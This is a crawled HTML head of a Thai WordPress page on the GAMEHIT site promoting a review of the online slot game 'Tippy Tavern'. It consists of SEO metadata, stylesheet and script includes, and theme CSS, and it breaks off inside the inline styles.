

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamehit.vip/tippy-tavern/
body_size: 24335
content:
<!DOCTYPE html>
<html lang="th">
<head> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tippy Tavern - GAMEHIT</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKanit%3A600&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Tippy Tavern เกมสล็อตออนไลน์มาใหม่2023 เกมสล็อตแตกหนักแตกจริง กับเว็บสล็อตเข้าใหญ่แห่งปี ที่ไม่ควรพลาด เว็บสล็อตแตกง่าย2023" />
	<link rel="canonical" href="https://www.gamehit.fun/tippy-tavern/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tippy Tavern - GAMEHIT" />
	<meta property="og:description" content="Tippy Tavern เกมสล็อตออนไลน์มาใหม่2023 เกมสล็อตแตกหนักแตกจริง กับเว็บสล็อตเข้าใหญ่แห่งปี ที่ไม่ควรพลาด เว็บสล็อตแตกง่าย2023" />
	<meta property="og:url" content="https://www.gamehit.fun/tippy-tavern/" />
	<meta property="og:site_name" content="GAMEHIT" />
	<meta property="article:published_time" content="2023-07-12T09:04:56+00:00" />
	<meta property="article:modified_time" content="2023-07-16T13:26:40+00:00" />
	<meta property="og:image" content="https://www.gamehit.fun/wp-content/uploads/2023/07/kvwubeijuk.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gamehit.fun/tippy-tavern/#article","isPartOf":{"@id":"https://www.gamehit.fun/tippy-tavern/"},"author":{"name":"admin","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"Tippy Tavern","datePublished":"2023-07-12T09:04:56+00:00","dateModified":"2023-07-16T13:26:40+00:00","mainEntityOfPage":{"@id":"https://www.gamehit.fun/tippy-tavern/"},"wordCount":90,"publisher":{"@id":"https://www.gamehit.fun/#organization"},"image":{"@id":"https://www.gamehit.fun/tippy-tavern/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/07/kvwubeijuk.jpg","keywords":["เกมสล็อตออนไลน์มาใหม่ 2023","เกมสล็อตแตกจริง","เว็บตรงอันดับ1","เว็บสล็อตที่ใหญ่ที่สุด2023","เว็บสล็อตเจ้าใหญ่","เว็บสล็อตแตกง่าย2023"],"articleSection":["รีวิวเกมส์สล็อต"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.gamehit.fun/tippy-tavern/","url":"https://www.gamehit.fun/tippy-tavern/","name":"Tippy Tavern - GAMEHIT","isPartOf":{"@id":"https://www.gamehit.fun/#website"},"primaryImageOfPage":{"@id":"https://www.gamehit.fun/tippy-tavern/#primaryimage"},"image":{"@id":"https://www.gamehit.fun/tippy-tavern/#primaryimage"},"thumbnailUrl":"https://www.gamehit.fun/wp-content/uploads/2023/07/kvwubeijuk.jpg","datePublished":"2023-07-12T09:04:56+00:00","dateModified":"2023-07-16T13:26:40+00:00","description":"Tippy Tavern เกมสล็อตออนไลน์มาใหม่2023 เกมสล็อตแตกหนักแตกจริง กับเว็บสล็อตเข้าใหญ่แห่งปี ที่ไม่ควรพลาด เว็บสล็อตแตกง่าย2023","breadcrumb":{"@id":"https://www.gamehit.fun/tippy-tavern/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.gamehit.fun/tippy-tavern/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/tippy-tavern/#primaryimage","url":"https://www.gamehit.fun/wp-content/uploads/2023/07/kvwubeijuk.jpg","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/07/kvwubeijuk.jpg","width":900,"height":506,"caption":"Tippy Tavern"},{"@type":"BreadcrumbList","@id":"https://www.gamehit.fun/tippy-tavern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gamehit.fun/"},{"@type":"ListItem","position":2,"name":"Tippy Tavern"}]},{"@type":"WebSite","@id":"https://www.gamehit.fun/#website","url":"https://www.gamehit.fun/","name":"GAMEHIT","description":"เว็บรวมเกมฮิต 1 บาท ก็เบทได้","publisher":{"@id":"https://www.gamehit.fun/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gamehit.fun/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.gamehit.fun/#organization","name":"GAMEHIT","url":"https://www.gamehit.fun/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/logo/image/","url":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","contentUrl":"https://www.gamehit.fun/wp-content/uploads/2023/12/logo_gh.png","width":443,"height":273,"caption":"GAMEHIT"},"image":{"@id":"https://www.gamehit.fun/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gamehit.fun/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.gamehit.fun/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7acbfd6c98270f2798d35df4585a90e?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gamehit.fun/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gamehit.fun' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GAMEHIT &raquo; ฟีด" href="https://www.gamehit.fun/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #212121;border: 1px solid #c1a713;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #e0af00;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #e0af00;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hitmag-style-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-flexslider-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/flexslider.css?ver=1740463309' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='msl-main-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.gamehit.fun/wp-content/uploads/master-slider/custom.css?ver=10.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8778-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-8778.css?ver=1740383042' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href="https://www.gamehit.fun/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37389-css' href='https://www.gamehit.fun/wp-content/uploads/elementor/css/post-37389.css?ver=1740384618' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.gamehit.fun/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamehit.fun/wp-json/wp/v2/posts/37389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamehit.fun/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.gamehit.fun/?p=37389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ftippy-tavern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamehit.fun/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamehit.fun%2Ftippy-tavern%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.6 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript" src="//www.gamehit.fun/?wordfence_syncAttackData=1770024286.4754" async></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #ffd00b;
			}

            .th-readmore {
                background: #ffd00b;
            }           

            a:hover {
                color: #ffd00b;
            } 

            .main-navigation a:hover {
                background-color: #ffd00b;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #ffd00b;
            }

            #main-nav-button:hover {
                background-color: #ffd00b;
            }

            .post-navigation .post-title:hover {
                color: #ffd00b;
            }

            .top-navigation a:hover {
                color: #ffd00b;
            }

            .top-navigation ul ul a:hover {
                background: #ffd00b;
            }

            #top-nav-button:hover {
                color: #ffd00b;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #ffd00b;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #ffd00b;
            }

            .nav-links .current {
                background: #ffd00b;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .footer-widget-title {
                border-bottom: 2px solid #ffd00b;
            }

            .widget-area a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .widget a:hover {
                color: #ffd00b;
            }

            .site-info a:hover {
                color: #ffd00b;
            }

            .search-form .search-submit {
                background: #ffd00b;
            }

            .hmb-entry-title a:hover {
                color: #ffd00b;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #ffd00b;
            }

            .hms-title a:hover {
                color: #ffd00b;
            }

            .hmw-grid-post .post-title a:hover {
                color: #ffd00b;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #ffd00b;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #ffd00b;
            }

            a.hm-viewall {
                background: #ffd00b;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #ffd00b;
            }

            .site-title a {
                color: #ffd00b;
            }

            .hitmag-post .entry-title a:hover {
                color: #ffd00b;
            }

            .hitmag-post .entry-meta a:hover {
                color: #ffd00b;
            }

            .cat-links a {
                color: #ffd00b;
            }

            .hitmag-single .entry-meta a:hover {
                color: #ffd00b;
            }

            .hitmag-single .author a:hover {
                color: #ffd00b;
            }

